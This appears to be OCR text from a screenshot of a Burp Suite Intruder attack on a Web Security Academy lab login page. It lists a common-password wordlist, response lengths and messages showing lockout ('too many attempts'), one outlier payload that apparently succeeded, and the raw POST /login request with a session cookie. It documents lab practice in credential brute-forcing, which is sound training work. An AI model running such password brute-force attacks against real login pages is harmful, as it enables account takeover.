 10. Intruder attack of acb61fcd1e4d4f5ac027053f002d00ed.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Invalid u... -warning> Comment
40 buster 200 2898
3 12345678 200 2976 Invalid username or pass...
7 1234 200 2976 Invalid username or pass...
8 111111 200 2976 Invalid username or pass...
0 200 3028 You have made too many ...
1 123456 200 3028 You have made too many ...
2 password 200 3028 You have made too many ...
4 qwerty 200 3028 You have made too many ...
5 123456789 200 3028 You have made too many ...
6 12345 200 3028 You have made too many ...
9 1234567 200 3028 You have made too many ...
10 dragon 200 3028 You have made too many ...
11 123123 200 3028 You have made too many ...
12 baseball 200 3028 You have made too many ...
13 abc123 200 3028 You have made too many ...
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: acb61fcd1e4d4f5ac027053f002d00ed.web-security-academy.net
3 Cookie: session=bF0ZJFT00LKIHWlzsPpkZ4DJmsCokHIJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: https://acb61fcd1e4d4f5ac027053f002d00ed.web-security-academy.net
? Search... 0 matches
Finished